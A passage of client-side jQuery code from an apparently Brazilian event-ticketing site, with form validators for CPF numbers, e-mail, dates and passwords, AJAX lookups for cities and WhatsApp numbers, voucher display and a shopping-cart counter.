					url: ""+linkAdminLib+"include/lib/lista-cidadesTxt.php",
					type: "GET",
					data: "estadoS="+$("#estado").val()+"",
					//dataType: "html",
					success: function(data){
						$("#cidade").html(data);
						$("#cidade").val(""+retorno[3]+"");
						$.ajax({
							url: ""+linkAdminLib+"include/lib/lista-bairrosTxt.php",
							type: "GET",
							data: "cidadeS="+$("#cidade").val()+"",
							//dataType: "html",
							success: function(data){
								$("#bairro").html(data);
								$("#bairro").val(""+retorno[2]+"");
								$(".preloader_gif").fadeOut();
							},
						});
					},
				});
			}
		});
	}
}
function mostraCidadesTxt() {
	$("#cidade").html("<option value=''>Cidade</option>");
	$.ajax({
		url: ""+linkAdminLib+"include/lib/lista-cidadesTxt.php",
		type: "GET",
		data: "estadoS="+$("#estado").val()+"",
		//dataType: "html",
		success: function(data){
			$("#cidade").html(data);
		},
	});
}
function mostraBairrosTxt() {
	$("#bairro").html("<option value=''>Carregando...</option>");
	$.ajax({
		url: ""+linkAdminLib+"include/lib/lista-bairrosTxt.php",
		type: "GET",
		data: "cidadeS="+$("#cidade").val()+"",
		//dataType: "html",
		success: function(data){
			$("#bairro").html(data);
		},
	});
}
	if($(".btn_fechar").length) {
		$( ".btn_fechar" ).click(function() {
			window.open(''+linkReal+'','_self','');
		});
	}
	if($("#captcha_google").length) {
		var verifyCallback = function(response) { alert(response); };
		var form_contato_cap;
		var onloadCallback = function() {
			form_contato_cap = grecaptcha.render('captcha_google', {
				'sitekey' : '6Lcszx0UAAAAAJP1_RT9JURoALpjWlsu89KxQCVC'
			});
		};
	}
	/*
	function IsEmail(email){
		var exclude=/[^@-.w]|^[_@.-]|[._-]{2}|[@.]{2}|(@)[^@]*1/;
		var check=/@[w-]+./;
		var checkend=/.[a-zA-Z]{2,3}$/;
		if(((email.search(exclude) != -1)||(email.search(check)) == -1)||(email.search(checkend) == -1)){return false;}
		else {return true;}
	}
	*/
	/*
	$.mask.definitions['~']='[+-]';
	if($("#telefone_principal").length) {
		$('#telefone_principal').focusout(function(){
			var phone, element;
			element = $(this);
			element.unmask();
			phone = element.val().replace(/\D/g, '');
			element.mask("(99) 9999-9999");
		}).trigger('focusout');
	}
	if($("#telefone_celular").length) {
		$('#telefone_celular').focusout(function(){
			var phone, element;
			element = $(this);
			element.unmask();
			phone = element.val().replace(/\D/g, '');
			if(phone.length > 10) {
				element.mask("(99) 99999-999?9");
			} else {
				element.mask("(99) 9999-9999?9");
			}
		}).trigger('focusout');
	}
	if($("#telefone_atualizacao").length) {
		$('#telefone_atualizacao').focusout(function(){
			var phone, element;
			element = $(this);
			element.unmask();
			phone = element.val().replace(/\D/g, '');
			if(phone.length > 10) {
				element.mask("(99) 99999-999?9");
			} else {
				element.mask("(99) 9999-9999?9");
			}
		}).trigger('focusout');
	}
	if($("#data_de_nascimento").length) {
		//$("#data_de_nascimento").mask("99/99/9999");
	}
	*/

	function sem_acento(e,args) {
		if (document.all){
			var evt=event.keyCode;
		} else {
			var evt = e.charCode;
		}
		var valid_chars = '0123456789abcdefghijlmnopqrstuvxzwykABCDEFGHIJLMNOPQRSTUVXZWYK-_/@.'+args;      // criando a lista de teclas permitidas
		var chr= String.fromCharCode(evt);      // pegando a tecla digitada
		if (valid_chars.indexOf(chr)>-1 ){return true;} // se a tecla estiver na lista de permissÃ£o permite-a
		// para permitir teclas como <BACKSPACE> adicionamos uma permissÃ£o para
		// cÃ³digos de tecla menores que 09 por exemplo (geralmente uso menores que 20)
		if (valid_chars.indexOf(chr)>-1 || evt < 9){return true;}
		if (valid_chars.indexOf(chr)>30 || evt <35){return true;} //permite a tecla espaÃ§o
		return false;   // do contrÃ¡rio nega
	}
	function mascara_manual(VALOR,MASCARA) {
		//var kcode = (window.event) ? evt.keyCode : evt.which;
		/*
		if(navigator.appName == "Netscape") {
			kcode = event.charCode; //or e.which; (standard method)
		} else {
			kcode = event.keyCode;
		}*/
		var evt = window.event;
		kcode = evt.keyCode;
		if (kcode == 8) return;
		if(MASCARA=="CPF") {
			if (VALOR.value.length == 3) { VALOR.value = VALOR.value + '.'; }
			if (VALOR.value.length == 7) { VALOR.value = VALOR.value + '.'; }
			if (VALOR.value.length == 11) { VALOR.value = VALOR.value + '-'; }
		} else {
			if(MASCARA=="DATA") {
				if (VALOR.value.length == 2) { VALOR.value = VALOR.value + '/'; }
				if (VALOR.value.length == 5) { VALOR.value = VALOR.value + '/'; }
			} else {
				if(MASCARA=="CEL") {
					if (VALOR.value.length == 1) { VALOR.value =  '(' + VALOR.value; }
					if (VALOR.value.length == 3) { VALOR.value = VALOR.value + ') '; }
					if (VALOR.value.length == 10) { VALOR.value = VALOR.value + '.'; }
				} else {
					if(MASCARA=="RES") {
						if (VALOR.value.length == 1) { VALOR.value =  '(' + VALOR.value; }
						if (VALOR.value.length == 3) { VALOR.value = VALOR.value + ') '; }
						if (VALOR.value.length == 9) { VALOR.value = VALOR.value + '.'; }
					} else {
						if(MASCARA=="CEP") {
							if (VALOR.value.length == 5) { VALOR.value = VALOR.value + '-'; }
						} else {
							if(MASCARA=="CARTAO_CRED") {
								if (VALOR.value.length == 4) { VALOR.value = VALOR.value + '.'; }
								if (VALOR.value.length == 5) { VALOR.value = VALOR.value + '.'; }
								if (VALOR.value.length == 10) { VALOR.value = VALOR.value + '.'; }
								if (VALOR.value.length == 14) { VALOR.value = VALOR.value + '.'; }
							} else {
							}
						}
					}
				}
			}
		}
	}
 	if($("#cpf").length) {
		//$("#cpf").mask("999.999.999-99");
	}
	if($("#cpf_login").length) {
		//$("#cpf_login").mask("999.999.999-99");
	}
	if($("#cpf_esqueceu").length) {
		//$("#cpf_esqueceu").mask("999.999.999-99");
	}
	if($(".mascara_cpf").length) {
		//$(".mascara_cpf").mask("999.999.999-99");
	}
	if($("#cep").length) {
		//$("#cep").mask("99999-999");
	}

	function validarLogin(campo) {
		var valor_enviado = $("#"+campo+"").val();
		//valor_enviado.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');
		var regra = /^[0-9]+$/;
		if (valor_enviado.length == 11 && valor_enviado.match(regra)) {
			valor_enviado=valor_enviado.replace(/\D/g,"");
			valor_enviado=valor_enviado.replace(/(\d{3})(\d)/,"$1.$2");
			valor_enviado=valor_enviado.replace(/(\d{3})(\d)/,"$1.$2");
			valor_enviado=valor_enviado.replace(/(\d{3})(\d{1,2})$/,"$1-$2");
			
			var retorno_validacao = verificaCpf(valor_enviado);
			if(retorno_validacao===true) {
				$("#"+campo+"_valido").val("1");
				$("#DIV_"+campo+"_valido_txt").html("CPF");
				$("#DIV_"+campo+"_invalido_txt").html("CPF");
				$("#DIV_"+campo+"_invalido").hide();
				$("#DIV_"+campo+"_valido").fadeIn();
				return true;
			} else {
				$("#"+campo+"_valido").val("0");
				$("#DIV_"+campo+"_valido_txt").html("CPF");
				$("#DIV_"+campo+"_invalido_txt").html("CPF");
				$("#DIV_"+campo+"_valido").hide();
				$("#DIV_"+campo+"_invalido").fadeIn();
				return false;
			}
		} else {
			usuario = $("#"+campo+"").val().substring(0, $("#"+campo+"").val().indexOf("@"));
			dominio = $("#"+campo+"").val().substring($("#"+campo+"").val().indexOf("@")+ 1, $("#"+campo+"").val().length);
			if ((usuario.length >=1) &&
				(dominio.length >=3) &&
				(usuario.search("@")==-1) &&
				(dominio.search("@")==-1) &&
				(usuario.search(" ")==-1) &&
				(dominio.search(" ")==-1) &&
				(dominio.search(".")!=-1) &&
				(dominio.indexOf(".") >=1)&&
				(dominio.lastIndexOf(".") < dominio.length - 1)) {
					$("#"+campo+"_valido").val("1");
					$("#DIV_"+campo+"_valido_txt").html("E-mail");
					$("#DIV_"+campo+"_invalido_txt").html("E-mail");
					$("#DIV_"+campo+"_invalido").hide();
					$("#DIV_"+campo+"_valido").fadeIn();
					return true;
			} else {
				$("#"+campo+"_valido").val("0");
				$("#DIV_"+campo+"_valido_txt").html("E-mail");
				$("#DIV_"+campo+"_invalido_txt").html("E-mail");
				$("#DIV_"+campo+"_valido").hide();
				$("#DIV_"+campo+"_invalido").fadeIn();
				return false;
			}
		}
	}

	function limpaCampo( campo ) {
		$("#"+campo+"").val("");
		$("#"+campo+"").val("");
		$("#"+campo+"").val("");
		$("#"+campo+"").val("");
		$("#"+campo+"").val("");
		$("#"+campo+"").val("");
		$("#"+campo+"").val("");
		$("#"+campo+"").val("");
		$("#"+campo+"").val("");
	}

	function validarSenha2( campo ) {
		var valor_campo = $("#"+campo+"").val();
		
		if ( valor_campo.search( /\s/g ) != -1 ) {
			alert("NÃ£o Ã© permitido espaÃ§os em branco\n");
			$("#"+campo+"_valido").val("0");
			$("#DIV_"+campo+"_valido").hide();
			$("#DIV_"+campo+"_invalido").fadeIn();
			limpaCampo( campo );
		} else {
			$("#"+campo+"_valido").val("1");
			$("#DIV_"+campo+"_invalido").hide();
			$("#DIV_"+campo+"_valido").fadeIn();
			return true;
		}
	}


	function validarSenha(campo){
		var alphaExp = /^[a-zA-Z-0-9]+$/;
		if($("#"+campo+"").val().match(alphaExp)){
			$("#"+campo+"_valido").val("1");
			$("#DIV_"+campo+"_invalido").hide();
			$("#DIV_"+campo+"_valido").fadeIn();
			return true;
		} else {
			$("#"+campo+"_valido").val("0");
			$("#DIV_"+campo+"_valido").hide();
			$("#DIV_"+campo+"_invalido").fadeIn();
			return false;
		}
	}

	function validarEmail(campo) {
		usuario = $("#"+campo+"").val().substring(0, $("#"+campo+"").val().indexOf("@"));
		dominio = $("#"+campo+"").val().substring($("#"+campo+"").val().indexOf("@")+ 1, $("#"+campo+"").val().length);
		if ((usuario.length >=1) &&
			(dominio.length >=3) &&
			(usuario.search("@")==-1) &&
			(dominio.search("@")==-1) &&
			(usuario.search(" ")==-1) &&
			(dominio.search(" ")==-1) &&
			(dominio.search(".")!=-1) &&
			(dominio.indexOf(".") >=1)&&
			(dominio.lastIndexOf(".") < dominio.length - 1)) {
				$("#"+campo+"_valido").val("1");
				$("#DIV_"+campo+"_invalido").hide();
				$("#DIV_"+campo+"_valido").fadeIn();
				return true;
		} else {
			$("#"+campo+"_valido").val("0");
			$("#DIV_"+campo+"_valido").hide();
			$("#DIV_"+campo+"_invalido").fadeIn();
			return false;
		}
	}

	function verificaCpf(cpf) {
		cpf = cpf.replace(/[^\d]+/g,'');
		if(cpf == '') return false;
		// Elimina CPFs invalidos conhecidos
		if (cpf.length != 11 ||
			cpf == "00000000000" ||
			cpf == "11111111111" ||
			cpf == "22222222222" ||
			cpf == "33333333333" ||
			cpf == "44444444444" ||
			cpf == "55555555555" ||
			cpf == "66666666666" ||
			cpf == "77777777777" ||
			cpf == "88888888888" ||
			cpf == "99999999999")
				return false;
		// Valida 1o digito
		add = 0;
		for (i=0; i < 9; i ++)
			add += parseInt(cpf.charAt(i)) * (10 - i);
			rev = 11 - (add % 11);
			if (rev == 10 || rev == 11)
				rev = 0;
			if (rev != parseInt(cpf.charAt(9)))
				return false;
		// Valida 2o digito
		add = 0;
		for (i = 0; i < 10; i ++)
			add += parseInt(cpf.charAt(i)) * (11 - i);
		rev = 11 - (add % 11);
		if (rev == 10 || rev == 11)
			rev = 0;
		if (rev != parseInt(cpf.charAt(10)))
			return false;
		return true;
	}

	function validarDataDeNascimento(campo) {
		var valor_enviado = $("#"+campo+"").val();
		// Verificar se o formato da data digitada estÃ¡ correto		
		var patternData = /^(((0[1-9]|[12][0-9]|3[01])([-.\/])(0[13578]|10|12)([-.\/])(\d{4}))|(([0][1-9]|[12][0-9]|30)([-.\/])(0[469]|11)([-.\/])(\d{4}))|((0[1-9]|1[0-9]|2[0-8])([-.\/])(02)([-.\/])(\d{4}))|((29)(\.|-|\/)(02)([-.\/])([02468][048]00))|((29)([-.\/])(02)([-.\/])([13579][26]00))|((29)([-.\/])(02)([-.\/])([0-9][0-9][0][48]))|((29)([-.\/])(02)([-.\/])([0-9][0-9][2468][048]))|((29)([-.\/])(02)([-.\/])([0-9][0-9][13579][26])))$/;
		if(!patternData.test(valor_enviado)){
			$("#"+campo+"_valido").val("0");
			$("#DIV_"+campo+"_valido").hide();
			$("#DIV_"+campo+"_invalido").fadeIn();
			return false;
		} else {
			$("#"+campo+"").val(valor_enviado);
			$("#"+campo+"_valido").val("1");
			$("#DIV_"+campo+"_invalido").hide();
			$("#DIV_"+campo+"_valido").fadeIn();
			return true;
		}
	}

	function validarCpf(campo) {
		var valor_enviado = $("#"+campo+"").val();
		valor_enviado = valor_enviado.replace(/[^\d]+/g,'');
		//valor_enviado.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');
		var regra = /^[0-9]+$/;
		if (valor_enviado.length == 11) {
			valor_enviado=valor_enviado.replace(/\D/g,"");
			valor_enviado=valor_enviado.replace(/(\d{3})(\d)/,"$1.$2");
			valor_enviado=valor_enviado.replace(/(\d{3})(\d)/,"$1.$2");
			valor_enviado=valor_enviado.replace(/(\d{3})(\d{1,2})$/,"$1-$2");
			
			var retorno_validacao = verificaCpf(valor_enviado);
			if(retorno_validacao===true) {
				$("#"+campo+"_valido").val("1");
				$("#DIV_"+campo+"_invalido").hide();
				$("#DIV_"+campo+"_valido").fadeIn();
				return true;
			} else {
				$("#"+campo+"_valido").val("0");
				$("#DIV_"+campo+"_valido").hide();
				$("#DIV_"+campo+"_invalido").fadeIn();
				return false;
			}
		} else {
			$("#"+campo+"_valido").val("0");
			$("#DIV_"+campo+"_valido").hide();
			$("#DIV_"+campo+"_invalido").fadeIn();
			return false;
		}
	}

	function validarWhats(campo) {
		var valor_enviado = $("#"+campo+"").val();
		valor_enviado = valor_enviado.replace(/[^\d]+/g,'');

		if (event.keyCode) {
			var limite_length = 10;
		} else {
			var limite_length = 11;
		}
		console.log("valor_enviado:"+valor_enviado.length);
		if (valor_enviado.length==limite_length) {
			$.ajax({
				url: ""+linkAdminLib+"webservice-app/valida-whats.php",
				type: "GET",
				data: "empresaS="+$("#empresa_id").val()+"&numeroS="+valor_enviado+"",
				//dataType: "html",
				success: function(data){
					console.log("data:"+data);
					if($.trim(data)=="SIM") {
						$("#whatsapp_valido").val("1");
						$("#DIV_whatsapp_valido").fadeIn();
						return true;
					} else {
						$("#whatsapp_valido").val("0");
						$("#DIV_whatsapp_valido").fadeOut();
						return false;
					}
				},
			});
		} else {
			$("#whatsapp_valido").val("0");
			$("#DIV_whatsapp_valido").fadeOut();
			return false;
		}
	}

	function validarPessoa(campo,campoNome,campoEmail,campoWhatsapp) {
		var valor_enviado = $("#"+campo+"").val();
		valor_enviado = valor_enviado.replace(/[^\d]+/g,'');

		if (event.keyCode) {
			var limite_length = 10;
		} else {
			var limite_length = 11;
		}
		console.log("valor_enviado:"+valor_enviado.length);
		$("#"+campoNome+"").val("");
		$("#"+campoEmail+"").val("");
		$("#"+campoWhatsapp+"").val("");
		if (valor_enviado.length==limite_length) {
			if(validarCpf(campo)) {
				$.ajax({
					url: ""+linkAdminLib+"webservice-app/valida-pessoa.php",
					type: "GET",
					data: "empresaS="+$("#empresa_id").val()+"&numeroS="+valor_enviado+"",
					//dataType: "html",
					success: function(data){
						var retorno = JSON.parse(data);
						if($.trim(retorno["valido"])=="SIM") {
							$("#"+campo+"_valido").val("1");
							$("#DIV_"+campo+"_invalido").fadeOut();
							$("#DIV_"+campo+"_valido").fadeIn();
							$("#"+campoNome+"").val(""+retorno["nome"]+"");
							$("#"+campoEmail+"").val(""+retorno["email"]+"");
							$("#"+campoWhatsapp+"").val(""+retorno["whatsapp"]+"");
							return true;
						} else {
							$("#"+campo+"_valido").val("0");
							$("#DIV_"+campo+"_valido").fadeOut();
							$("#DIV_"+campo+"_invalido").fadeIn();
							return false;
						}
					},
				});
			}
		} else {
			$("#"+campo+"_valido").val("0");
			$("#DIV_"+campo+"_valido").fadeOut();
			$("#DIV_"+campo+"_invalido").fadeIn();
			return false;
		}
	}

	function mostra_ticket_data(idSend) {
		$(".lista_data").hide();
		$("#data_"+idSend+"").fadeIn();
		$(".bullets_data").css({ "color": "#333","background-color": "#FFF" });
		$("#bullet_data_"+idSend+"").css({ "color": "#FFF","background-color": "#333" });
	}

	function verificandoImagem() {
		var path = $("#imagem").val();
		var idx = (~-path.lastIndexOf(".") >>> 0) + 2;
		var ext = path.substr((path.lastIndexOf("/") - idx > -3 ? -1 >>> 0 : idx));
		ext = ext.toLowerCase();
		if(ext == "jpg" || ext == "jpeg" || ext == "gif" || ext == "png" || ext == "bmp") {
			$("#erro_imagem").hide().html("");
		} else {
			$("#erro_imagem").fadeIn().html("Permitido envio apenas de imagens");
			$("#imagem").val("");
			$("#imagem").focus();
			return;
		}
	}

	function enviar_voucher(idSend) {
		$.ajax({
			url: ""+linkAdminLib+"templates/metronic/acoes/usuario/enviar-voucher-meus-convites.php",
			type: "GET",
			data: "empresaS="+$("#empresa_id").val()+"&idS="+idSend+"",
			//dataType: "html",
			success: function(data){
				alert("Voucher (Ingresso) enviado com sucesso para o seu e-mail cadastrado");
			},
		});
	}
	function intToMoney(valorSend) {
		$.ajax({
			url: ""+linkModelo+"include/int-to-money.php",
			type: "GET",
			data: "valorS="+valorSend+"",
			//dataType: "html",
			success: function(data){
				console.log("-->"+data);
				return data;
			},
		});
	}
	function visualizar_voucher_novo(numeroUnicoSend) {
		window.open(''+URL_EMAIL+'print/voucher/'+numeroUnicoSend+'','_blank','');
	}
	function visualizar_voucher(numeroUnicoSend) {
		$.fancybox({
			'padding': 0,
			'scrolling'   : 'auto',
			'openEffect'	: 'elastic',
			'closeEffect'	: 'elastic',
			'width'			: 1000,
			'height'		: 500,
			'type'			: 'iframe',
			'href'			: ''+URL_EMAIL+'print/voucher/'+numeroUnicoSend+''
		});
	}
	function historico_de_compras(numeroUnico_paiSend) {
		$.fancybox({
			'padding': 0,
			'scrolling'   : 'auto',
			'openEffect'	: 'elastic',
			'closeEffect'	: 'elastic',
			'width'			: 500,
			'height'		: 500,
			'type'			: 'iframe',
			'href'			: ''+linkModelo+'include/historico-de-compras.php?numeroUnico_paiS='+numeroUnico_paiSend+'&empresaTokenS='+$("#empresa_token").val()+''
		});
	}
	function realizar_agendamento(numeroUnicoSend) {
		$.fancybox({
			'padding': 0,
			'scrolling'   : 'auto',
			'openEffect'	: 'elastic',
			'closeEffect'	: 'elastic',
			'width'			: 500,
			'height'		: 500,
			'type'			: 'iframe',
			'href'			: ''+linkModelo+'include/realizar-agendamento.php?numeroUnicoS='+numeroUnicoSend+'&linRealS='+linkReal+''
		});
	}
	function enviarCadastro() {
		if($.trim($("#nome").val())=="") {
			alert("Campo 'Nome' deve ser preenchido");
			$("#nome").focus();
		} else {
			if($.trim($("#documento").val())=="") {
				alert("Campo 'CPF' deve ser preenchido");
				$("#documento").focus();
			} else {
				if(verificaCpf($("#documento").val())) {
					if($.trim($("#email").val())=="") {
						alert("Campo 'E-mail' deve ser preenchido");
						$("#email").focus();
					} else {
						if ( $("#email").hasClass("invalido") ) {
							alert("VocÃª estÃ¡ digitando um e-mail invÃ¡lido, corrija para prosseguir!");
							$("#email").focus();
						} else {
							if($.trim($("#conf_email").val())=="") {
								alert("Campo 'ConfirmaÃ§Ã£o de E-mail' deve ser preenchido");
								$("#conf_email").focus();
							} else {
								if ( $("#conf_email").hasClass("invalido") ) {
									alert("VocÃª estÃ¡ digitando um e-mail invÃ¡lido, corrija para prosseguir!");
									$("#conf_email").focus();
								} else {
									if($.trim($("#conf_email").val())!=$.trim($("#email").val())) {
										alert("Os e-mails informados nÃ£o conferem!");
										$("#email").focus();
									} else {
										if($.trim($("#senha").val())=="") {
											alert("Campo 'Senha' deve ser preenchido");
											$("#senha").focus();
										} else {
											if ( $("#senha").hasClass("invalido") ) {
												alert("VocÃª estÃ¡ digitando uma senha invÃ¡lida, corrija para prosseguir!");
												$("#senha").focus();
											} else {
												if($.trim($("#conf_senha").val())=="") {
													alert("Campo 'ConfirmaÃ§Ã£o de Senha' deve ser preenchido");
													$("#conf_senha").focus();
												} else {
													if ( $("#conf_senha").hasClass("invalido") ) {
														alert("VocÃª estÃ¡ digitando uma senha invÃ¡lida, corrija para prosseguir!");
														$("#conf_senha").focus();
													} else {
														if($.trim($("#conf_senha").val())!=$.trim($("#senha").val())) {
															alert("As senhas nÃ£o conferem!");
														} else {
															if($.trim($("#telefone_celular_ddd").val())=="") {
																alert("Campo 'Celular (DDD)' deve ser preenchido");
																$("#telefone_celular_ddd").focus();
															} else {
																if($.trim($("#telefone_celular_numero").val())=="") {
																	alert("Campo 'Celular (TELEFONE)' deve ser preenchido");
																	$("#telefone_celular_numero").focus();
																} else {
																	document.cadastro_form.submit();
																}
															}
														}
													}
												}
											}
										}
									}
								}
							}
						}
					}
				} else {
					alert("O CPF informado Ã© invÃ¡lido");
					$("#documento").focus();
				}
			}
		}
	}
	function enviarCadastroEditar() {
		if($.trim($("#nome").val())=="") {
			alert("Campo 'Nome' deve ser preenchido");
			$("#nome").focus();
		} else {
			if($.trim($("#email").val())=="") {
				alert("Campo 'E-mail' deve ser preenchido");
				$("#email").focus();
			} else {
				if($.trim($("#data_de_nascimento").val())=="") {
					alert("Campo 'Data de nascimento' deve ser preenchido");
					$("#data_de_nascimento").focus();
				} else {
					if($.trim($("#documento").val())=="") {
						alert("Campo 'CPF' deve ser preenchido");
						$("#documento").focus();
					} else {
						if(verificaCpf($("#documento").val())) {
							if($.trim($("#genero").val())=="") {
								alert("Campo 'GÃªnero' deve ser preenchido");
								$("#genero").focus();
							} else {
								if($.trim($("#pergunta").val())=="") {
									alert("VocÃª deve selecionar uma opÃ§Ã£o de resposta para a pergunta!");
									$("#pergunta").focus();
								} else {
									if($.trim($("#telefone_celular").val())=="") {
										alert("Campo 'Telefone Celular' deve ser preenchido");
										$("#telefone_celular").focus();
									} else {
										document.cadastro_form.submit();
									}
								}
							}
						} else {
							alert("O CPF informado Ã© invÃ¡lido");
							$("#documento").focus();
						}
					}
				}
			}
		}
	}
	function enviarCadastroConfirmar() {
        if($.trim($("#data_de_nascimento").val())=="") {
            alert("Campo 'Data de nascimento' deve ser preenchido");
            $("#data_de_nascimento").focus();
        } else {
            if($.trim($("#genero").val())=="") {
                alert("Campo 'Genero' deve ser preenchido");
                $("#genero").focus();
            } else {
                if($.trim($("#documento").val())=="") {
                    alert("Campo 'CPF' deve ser preenchido");
                    $("#documento").focus();
                } else {
					if(verificaCpf($("#documento").val())) {
						if($.trim($("#rua").val())=="") {
							alert("Campo 'Rua' deve ser preenchido");
							$("#rua").focus();
						} else {
							if($.trim($("#numero").val())=="") {
								alert("Campo 'NÃºmero' deve ser preenchido");
								$("#numero").focus();
							} else {
								if($.trim($("#estado").val())=="") {
									alert("Campo 'Estado' deve ser preenchido");
									$("#estado").focus();
								} else {
									if($.trim($("#cidade").val())=="") {
										alert("Campo 'Cidade' deve ser preenchido");
										$("#cidade").focus();
									} else {
										if($.trim($("#bairro").val())=="") {
											alert("Campo 'Bairro' deve ser preenchido");
											$("#bairro").focus();
										} else {
											$("#cadastro_form").submit();
											//document.cadastro_form.submit();
										}
									}
								}
							}
						}
					} else {
						alert("O CPF informado Ã© invÃ¡lido");
						$("#documento").focus();
					}
				}
			}
		}
	}
	function enviarLogin() {
		if($.trim($("#email_login").val())=="") {
			alert("Campo 'E-MAIL' deve ser preenchido");
			$("#email_login").focus();
		} else {
			if ( $("#email_login").hasClass("invalido") ) {
				alert("VocÃª estÃ¡ digitando um e-mail invÃ¡lido, corrija para prosseguir!");
				$("#email_login").focus();
			} else {
				if($.trim($("#senha_login").val())=="") {
					alert("Campo 'Senha' deve ser preenchido");
					$("#senha_login").focus();
				} else {
					if ( $("#senha_login").hasClass("invalido") ) {
						alert("VocÃª estÃ¡ digitando uma senha invÃ¡lida, corrija para prosseguir!");
						$("#senha_login").focus();
					} else {
						document.login_form.submit();
					}
				}
			}
		}
	}
	function enviarLoginEvento() {
		if($.trim($("#senha_evento").val())=="") {
			alert("Campo 'CÃ“DIGO' deve ser preenchido");
			$("#senha_evento").focus();
		} else {
			document.login_form.submit();
		}
	}
	function enviarValidacao() {
		if($.trim($("#nome").val())=="") {
			alert("Campo 'NOME' deve ser preenchido");
			$("#nome").focus();
		} else {
			if($.trim($("#email").val())=="") {
				alert("Campo 'E-MAIL' deve ser preenchido");
				$("#email").focus();
			} else {
				if ( $("#email").hasClass("invalido") ) {
					alert("VocÃª estÃ¡ digitando um e-mail invÃ¡lido, corrija para prosseguir!");
					$("#email").focus();
				} else {
					document.esqueceu_form.submit();
				}
			}
		}
	}
	function enviarNovaSenha() {
		if($.trim($("#senha_nova").val())=="") {
			alert("Campo 'SENHA' deve ser preenchido");
			$("#senha_nova").focus();
		} else {
			if($.trim($("#conf_senha_nova").val())=="") {
				alert("Campo 'CONFIRMAÃ‡ÃƒO DE SENHA' deve ser preenchido");
				$("#conf_senha_nova").focus();
			} else {
				if($.trim($("#conf_senha_nova").val())==$.trim($("#senha_nova").val())) {
					document.esqueceu_form.submit();
				} else {
					alert("As senhas nÃ£o conferem!");
				}
			}
		}
	}
	function enviarEsqueceuSenha() {
		if($.trim($("#email_esqueceu").val())=="") {
			alert("Campo 'E-mail ou CPF' deve ser preenchido");
			$("#email_esqueceu").focus();
		} else {
			document.esqueceu_form.submit();
		}
	}
	function enviarRecuperacaoDeSenha() {
		if($.trim($("#email_login").val())=="") {
			alert("Campo 'E-mail ou CPF' deve ser preenchido");
			$("#email_login").focus();
		} else {
			if($.trim($("#senha").val())=="") {
				alert("Campo 'Senha' deve ser preenchido");
				$("#senha").focus();
			} else {
				if ( $("#senha").hasClass("invalido") ) {
					alert("VocÃª estÃ¡ digitando uma senha invÃ¡lida, corrija para prosseguir!");
					$("#senha").focus();
				} else {
					if($.trim($("#conf_senha").val())=="") {
						alert("Campo 'ConfirmaÃ§Ã£o de Senha' deve ser preenchido");
						$("#conf_senha").focus();
					} else {
						if ( $("#conf_senha").hasClass("invalido") ) {
							alert("VocÃª estÃ¡ digitando uma senha invÃ¡lida, corrija para prosseguir!");
							$("#conf_senha").focus();
						} else {
							if($.trim($("#conf_senha").val())!=$.trim($("#senha").val())) {
								alert("As senhas nÃ£o conferem!");
							} else {
								document.recuperacao_de_senha_form.submit();
							}
						}
					}
				}
			}
		}
	}
	function enviarEsqueceu() {
		if($.trim($("#email_esqueceu").val())=="") {
			alert("Campo 'E-mail' deve ser preenchido");
			$("#email_esqueceu").focus();
		} else {
			if ( $("#email_esqueceu").hasClass("invalido") ) {
				alert("VocÃª estÃ¡ digitando um e-mail invÃ¡lido, corrija para prosseguir!");
				$("#email_esqueceu").focus();
			} else {
				document.esqueceu_form.submit();
			}
		}
	}
	function enviaContato() {
		if($.trim($("#nome").val())=="") {
			alert("Campo 'Nome' deve ser preenchido");
			$("#nome").focus();
		} else {
			if($.trim($("#email").val())=="") {
				alert("Campo 'E-mail' deve ser preenchido");
				$("#email").focus();
			} else {
				if ( $("#email").hasClass("invalido") ) {
					alert("VocÃª estÃ¡ digitando um e-mail invÃ¡lido, corrija para prosseguir!");
					$("#email").focus();
				} else {
					if($.trim($("#mensagem").val())=="") {
						alert("Campo 'Mensagem' deve ser preenchido");
						$("#mensagem").focus();
					} else {
						document.contato_form.submit();
						/*
						if($.trim(grecaptcha.getResponse(form_contato_cap))=="") {
							alert("VocÃª Ã© um robÃ´ ?");
						} else {
							document.contactform.submit();
						}*/
					}
				}
			}
		}
	}
	function enviaSuporte() {
		if($.trim($("#nome").val())=="") {
			alert("Campo 'Nome' deve ser preenchido");
			$("#nome").focus();
		} else if($.trim($("#email").val())=="") {
			alert("Campo 'E-mail' deve ser preenchido");
			$("#email").focus();
		} else if($.trim($("#telefone").val())=="") {
			alert("Campo 'Telefone' deve ser preenchido");
			$("#telefone").focus();
		} else if($.trim($("#categoria_de_suporte").val())=="") {
			alert("Campo 'Categoria' deve ser selecionada uma opÃ§Ã£o");
			$("#categoria_de_suporte").focus();
		} else if($.trim($("#mensagem").val())=="") {
			alert("Campo 'Mensagem' deve ser preenchido");
			$("#mensagem").focus();
		} else {
			document.contato_form.submit();
		}
	}
	function exibe_observacao_suporte() {
		$(".observacao_suporte").hide();
		if($.trim($("#categoria_de_suporte").val())=="") {
			$(".observacao_suporte").hide();
		} else {
			$("#observacao_"+$("#categoria_de_suporte").val()+"").show();
		}
	}

	function controle_comprar_ingresso_flutuante(acaoSend,valorSend) {
		if($.trim(acaoSend)=="mais") {
			$("#comprar_ingresso_flutuante").show();

			var qtd_ingresso_total = parseInt($("#total_carrinho_flutuante").val()) + 1;
			$("#total_carrinho_flutuante").val(qtd_ingresso_total);
			$(".qty-items").html(""+qtd_ingresso_total+"");
	
			var valor_ingresso = valorSend;
			var valor_ingresso_total = parseFloat($("#valor_carrinho_flutuante").val()) + parseFloat(valor_ingresso);
			$("#valor_carrinho_flutuante").val(""+valor_ingresso_total+"");
			
			$.ajax({
				url: ""+linkModelo+"include/int-to-money.php",
				type: "GET",
				data: "valorS="+$("#valor_carrinho_flutuante").val()+"",
				//dataType: "html",
				success: function(data){
					console.log("["+valorSend+"] ["+$("#valor_carrinho_flutuante").val()+"]");
					$(".qty-price").html("R$ "+data+"");
				},
			});

		} else {
			var qtd_ingresso_total = parseInt($("#total_carrinho_flutuante").val()) - 1;
			
			if(parseInt(qtd_ingresso_total)<1) {
				$("#comprar_ingresso_flutuante").hide();
				$("#total_carrinho_flutuante").val("0");
				$("#valor_carrinho_flutuante").val("0");
			} else {
				$("#total_carrinho_flutuante").val(qtd_ingresso_total);
				$(".qty-items").html(""+qtd_ingresso_total+"");
		
				var valor_ingresso = valorSend;
				var valor_ingresso_total = parseFloat($("#valor_carrinho_flutuante").val()) - parseFloat(valor_ingresso);
				$("#valor_carrinho_flutuante").val(""+valor_ingresso_total+"");

				$.ajax({
					url: ""+linkModelo+"include/int-to-money.php",
					type: "GET",
